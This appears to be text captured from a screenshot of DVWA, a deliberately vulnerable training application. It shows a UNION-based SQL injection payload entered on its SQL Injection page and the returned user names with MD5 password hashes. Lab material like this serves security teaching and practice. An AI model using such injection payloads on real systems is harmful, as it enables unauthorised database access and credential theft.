 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: e10adc3949ba59abbe56e057f20f883e
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99